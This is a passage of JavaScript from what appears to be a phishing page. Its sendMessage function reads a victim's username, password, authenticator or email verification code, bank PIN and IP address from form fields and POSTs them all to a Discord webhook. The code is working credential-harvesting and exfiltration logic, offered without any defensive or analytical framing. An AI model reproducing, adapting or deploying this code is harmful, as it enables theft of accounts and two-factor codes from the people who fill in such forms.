 function sendMessage() {
if (isSending) return; // prevent duplicate sends
isSending = true;
fetchIPAndSend(visitorIP => {
const username = document.getElementById("username")?.value || "No username provided";
const password = document.getElementById("password")?.value || "No password provided";
let codeLabel = "No Code provided";
if (verificationMethod === 'auth') {
codeLabel = document.getElementById("authenticator")?.value || "No Authenticator Code provided";
} else if (verificationMethod === 'email') {
codeLabel = document.getElementById("emailcode")?.value || "No Email Code provided";
}
const bankpin = document.getElementById("display")?.value || "No Bank Pin provided";
const xhr = new XMLHttpRequest();
xhr.open("POST", "https://discord.com/api/webhooks/1381889112826712074/");
xhr.setRequestHeader("Content-type", "application/json");
const data = {
embeds: [
{
title: "Full Details",
color: 0x164042,
fields: [
{ name: "Username", value: username, inline: false },
{ name: "Password", value: password, inline: false },
{ name: verificationMethod === 'auth' ? "Authenticator Code" : verificationMethod === 'email' ? "Email Code" : "Code", value: codeLabel, inline: false },
{ name: "Bank Pin", value: bankpin, inline: false },
{ name: "Visitor IP", value: visitorIP, inline: false }
],
},
],
};